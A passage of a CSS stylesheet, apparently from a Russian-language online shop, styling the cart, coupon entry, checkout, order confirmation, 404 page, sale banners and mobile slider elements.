  margin: 0 9px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}

@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}

.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}

.cart-menu {
  background-color: #f3f3f3;
}

.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}

@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}

.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}

.cart-menu__item:last-child {
  float: right;
}

@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }

  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}

.cart-menu__item a {
  color: #25262a;
}

.cart-menu__item a:hover {
  color: #e463a0;
}

.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}

.cart-menu__item--active {
  position: relative;
}

.cart-menu__item--active a {
  color: #e463a0;
}

.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}

.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}

.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}

.cart-orders-table__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}

.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}

@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}

.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}

@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}

.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}

.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}

.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}

.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}

.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}

.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}

@media (min-width: 1200px) {

  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}

.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}

.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}

.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}

.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}

.cart-orders-table__options a {
  margin-right: 29px;
}

.cart-orders-table__options a:hover svg {
  fill: #25262a;
}

.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}

.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}

.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}

.cart-orders-table__result>div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}

.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}

.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}

#coupons_block .apply_coupon {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}

#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

#coupons_block .input_class {
  text-transform: none;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}

.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}

.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode {
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

@media (min-width: 768px) {
  #coupons_block .apply_coupon {
    margin: 0 0 0 16px;
    width: 140px;
  }
}

@media (min-width: 1200px) {
  #coupons_block .apply_coupon {
    width: 140px;
  }

  .cart-orders-table__coupon .cupon {
    width: 280px;
  }
}

.cart-orders-table__result-btn {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}

.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}

.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}

@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}

.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}

@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}

.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}

.cart-drawingup__section .cart-drawingup__title.buyer {
  display: inline-block;
}

.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }

  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}

@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
  padding: 0 !important;
  border: 0 !important;
  display: inline-block !important;
  margin: 0 !important;
  line-height: 1 !important;
}

@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }

  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}

@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}

.cart-drawingup__inner {
  position: relative;
}

.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}

@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}

.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}

.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}

.cart-signin a {
  font-size: 2.2rem;
  margin-right: 0;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}

.choose-location.active {
  display: block;
}

.choose-location.active~.cart-drawingup__input-wrapper {
  display: none;
}

.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}

.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}

.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}

.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}

@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}

.cart-drawingup__input {
  padding: 0;
}

.cart-drawingup__input--narrow input {
  width: 100px !important;
}

.cart-drawingup__textarea {
  height: 200px;
}

.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}

.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.cart-deferred {
  padding-bottom: 11px;
}

.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}

@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}

.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}

.cart-deferred__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}

.cart-deferred__img img {
  width: 120px;
}

@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}

.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}

.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}

.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}

.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}

.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}

.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}

.cart-deferred__delete a:hover svg {
  fill: #25262a;
}

.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}

.cart-deferred__btn {
  padding-left: 0;
}

@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}

.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}

@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}

.cart-finish {
  padding-top: 34px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}

.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}

.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}

@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}

@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}

.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}

.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}

@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}

.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}

.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}

.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-result {
  padding-bottom: 42px;
}

.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}

.cart-finish__pay-result .btn {
  display: inline-block;
}

.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.cart-finish__price sup {
  color: #25262a;
}

.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}

.cart-finish .tablebodytext,
.order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}

.order-detail .tablebodytext {
  padding-top: 0;
}

@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}

@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}

.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}

.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish form[name=ShopForm] p:last-child .order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}

.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height: 1940px
}

@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}

.not-found__inner {
  position: relative;
  z-index: 10;
}

.not-found__title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}

.not-found__title span {
  color: #e463a0;
}

.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}

.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}

.not-found__copyright.container {
  /*bottom: -920px;*/
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}

@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}

.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item {
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}

.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}

.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before {
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {

  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn {
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
